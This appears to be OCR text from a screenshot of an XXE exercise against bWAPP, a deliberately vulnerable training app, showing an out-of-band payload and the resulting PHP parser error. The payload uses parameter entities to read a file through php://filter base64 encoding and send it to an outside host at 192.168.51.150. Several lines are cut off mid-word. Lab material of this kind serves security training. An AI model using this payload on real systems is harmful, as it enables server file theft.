 <!DOCTYPE root [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=
<!ENTITY % int "<!ENTITY &#x25; send SYSTEM 'http://192.168.51.150/?a=%fi
%int;
%send;
]>
<reset>
<login>
bee
13 <b>
Warning
</b>
: simplexml_load_string() [<a href='function.simplexml-load-string'>fu
]: Entity: line 3: parser error : PEReferences forbidden in internal su
/var/www/bWAPP/xxe-2.php
</b>
on line <b>
32
</b>